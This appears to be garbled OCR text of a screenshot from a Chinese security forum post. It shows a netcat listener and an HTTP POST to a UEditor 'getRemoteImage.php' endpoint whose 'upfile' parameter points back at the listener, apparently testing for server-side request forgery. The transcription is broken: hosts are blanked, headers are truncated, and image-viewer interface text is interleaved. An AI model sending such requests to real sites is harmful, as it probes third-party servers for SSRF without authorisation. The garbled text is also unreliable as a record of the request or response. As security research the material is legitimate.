 ubuntu@VM-0-16-ubuntu:~$ nc -lvp 10092
Listening on [0.0.0.0] (family 0, port 10092)
ubuntu@VM-0-16-ubuntu:~$ nc -lvp 10092
Listening on [0.0.0.0] (family 0, port 10092)
Connection from .com 33742 received!
POST /Public/static/ueditor/php/getRemoteImage.php HTTP/1.1
Host
User /5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: __cfduid=ddd9b46536bb384c6549d95307420571c1614134161
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
upfile=http:// :10092/
? < + > Type a search term 0 matches
HTTP/1.1 504 Gateway Time-out
Date: Wed, 24 Feb 2021 03:37:29 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: cf_ob_info=504:6266247ddaea3a32:SEA; path=/; expires=Wed, 24-Feb-21 03:37:59 GMT
Set-Cookie: cf_use_ob=80; path=/; expires=Wed, 24-Feb-21 03:37:59 GMT
X-Frame-Options: SAMEORIGIN
Cache-Control: private, max-age=0, no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 01 Jan 1970 00:00:01 GMT
CF-RAY: 6266247ddaea3a32-SEA
Server: cloudflare
Content-Length: 5497
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en-US"> <![endif]-->
<!--[if IE 7]> <html class="no-js ie7 oldie" lang="en-US"> <![endif]-->
<!--[if IE 8]> <html class="no-js ie8 oldie" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta http-equiv="refresh" content="0">
<titl 504: Gateway time-out</title>
<meta />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="robots" content="noindex, nofollow" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<link rel="stylesheet" id="cf_styles-css" href="/cdn-cgi/styles/main.css" type="text/css"
? < + > Type a search term 0
先知社区